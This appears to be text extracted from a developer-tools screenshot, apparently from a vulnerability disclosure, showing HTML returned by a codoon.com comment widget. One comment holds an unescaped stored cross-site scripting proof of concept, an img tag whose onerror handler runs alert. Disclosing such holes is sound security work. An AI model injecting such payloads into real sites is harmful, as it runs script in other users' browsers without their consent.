 Elements Resources Network Sources Timeline Profiles Audits Console
Name
Path
× Headers Preview Response Cookies Timing
hm.gif?cc=1&ck=1&cl=...
hm.baidu.com
get_outerobj_comment
/comment
backend3f057acd0273...
img3.codoon.com
home
1
2 <div id="comment_frame_id" class="comment_frame">
3 <a href="javascript:void(0)" onclick="jQ(this).parent().remove();" title="关闭" class="fr">x</a>
4 <div class="blank5"></div>
5 <div style="line-height:28px;">
6 <textarea class="comment_area" name="content" id="comment_content_id_145354" style="height:22px; width:88%; margin-right:5px;"></textarea>
7 <a id="create_comment_id" href="javascript:void(0);" class="create_comment_a ok"
8 onclick="create_comment('new_feed', '145354', '1');">发布</a>
9 </div>
10 <div class="blank10" id="division_id"></div>
11
12
13
14
15 <dl class="comment_list" id="comment_437156" style="margin-bottom:15px;">
16 <dt style="width:35px; height:35px;"><a href="/p/~j2g!kq*"><img src="http://img3.codoon.com/backend3f057acd027344fa917aa4173f85db1b!40m40?v=0.681386064287" /></a></dt>
17 <dd>
18 <p>
19 <a href="/p/~j2g!kq*">wooyun123</a>&nbsp;&nbsp;
20 <span class="co8">1分钟前</span>
21 </p>
22 <table cellpadding="0" width="100%" cellspacing="0" style="table-layout: fixed">
23 <tr>
24 <td style="word-break:break-all; word-wrap:break-word;" width="100%"><img src=# onerror=alert(/wooyun/)></td>
25 </tr>
26 <tr>
27
28
29 <a class="fr f12" onclick="remove_comment('437156')" href="javascript:void(0);">删除</a>
30 <span class="fr f12" style="padding:0 5px;">|</span>
31
32 <a class="fr f12" onclick="click_reply('wooyun123');" href="javascript:void(0);">回复</a>
33 </td>
34 </tr>
35 </table>
36 </dd>
37 <div class="dotline mart10"></div>
38 </dl>
39
40
41 <div class="blank0"></div>
42
43 <div class="blank0"></div>
44 </div>